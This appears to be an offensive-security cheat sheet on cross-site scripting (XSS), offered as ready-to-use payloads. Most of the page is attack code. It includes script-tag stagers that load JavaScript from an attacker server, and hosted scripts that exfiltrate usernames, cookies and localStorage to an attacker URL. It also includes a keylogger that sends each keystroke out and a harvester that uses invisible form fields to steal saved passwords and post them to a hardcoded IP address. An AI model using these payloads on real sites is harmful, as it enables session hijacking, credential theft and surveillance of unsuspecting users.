Cross Site Scripting (XSS)
Info
This note is still in development.
Overview¶
Cross-site scripting (XSS) is a type of computer security vulnerability typically found in web applications. XSS enables attackers to inject client-side scripts into web pages viewed by other users.
- Reference(s):
Payloads¶
Stagers¶
Attacker Server-Side:
# Hosting a Simple HTTP Server
python -m http.server 80
# or Custom PMA Server
python ./pma_server.py
Victim Payload:
// Standard
<script src="http://<ip_addr>/<xss_payload>.js"></script>
<img src="http://<ip_addr>/<xss_payload>.js"/>
// URL Encoded
%3Cscript%20src=%22http://<ip_addr>/<xss_payload>.js%22%3E
// Extended
<html><body><script src="http://<ip_addr>/<xss_payload>.js"></script></body></html>
// URL Encoded
%3Chtml%3E%3Cbody%3E%3Cscript%20src=%22http://<ip_addr>/<xss_payload>.js%22%3E%3C/script%3E%3C/body%3E%3C/html%3E
Username Extraction¶
Hosted Payload:

- xss_username.js
var ClientAPI = "https://<ip_addr>:<port>/api/me"
var AttackerURL = "http://<ip_addr>:<port>"
fetch(ClientAPI, {
method:'GET',
mode:'cors',
credentials:'include'
})
.then(response => response.json())
.then((data) => {
fetch([AttackerURL, "/username?=", data.username].join(''), {
mode: 'no-cors'
});
});
Output:
Cookie Extraction - Non-HttpOnly attribute (document.cookie)¶
document.cookie= deprecated browser cookie storage that is becoming less common due to the HttpOnly flag.
Hosted Payload:
- xss_document_cookie.js
var AttackerURL = "http://<ip_addr>:<port>"
var DocumentCookie = encodeURIComponent(document.cookie)
fetch([AttackerURL, "/docCookie?=", DocumentCookie].join(''), {
mode: 'no-cors'
});
Output:
- TBD
Cookie Extraction - Local Secrets (localStorage/sessionStorage)¶
localStorage= will keep the data until explicitly deleted.sessionStorage= will keep the data until the tab is closed.
Hosted Payload:

- xss_local_cookie.js
var AttackerURL = "http://<ip_addr>:<port>"
var LocalSecretsCookie = encodeURIComponent(JSON.stringify(localStorage))
fetch([AttackerURL, "/localCookie?=", LocalSecretsCookie].join(''), {
mode: 'no-cors'
});
Output:
Keylogger¶
Hosted Payload:

- xss_keylogger.js
var AttackerURL = "http://<ip_addr>:<port>"
function logKey(event){
fetch([AttackerURL, "/key?=", event.key].join(''))
}
document.addEventListener('keydown', logKey)
Output:
Saved Password Extraction¶
Hosted Payload:
- xss_credentials.js
var AttackerURL = "http://192.168.49.63"
let body = document.getElementsByTagName("body")[0]
// Username
var u = document.createElement("input");
u.type = "text";
u.style.position = "fixed";
u.style.opacity = "0";
// Password
var p = document.createElement("input");
p.type = "password";
p.style.position = "fixed";
p.style.opacity = "0";
// Extract
body.append(u)
body.append(p)
setTimeout(function(){
fetch([AttackerURL, "/user?=", u.value, "&pass?=", p.value].join(''))
}, 5000);
Output:
- TBD
Discovery¶
Validate Javascript XSS
<script>alert('Whoops!')</script>
<script>src="http://192.168.49.63"</script>
# If bold, site is vulnerable to XSS
<h1>Hello World</h1>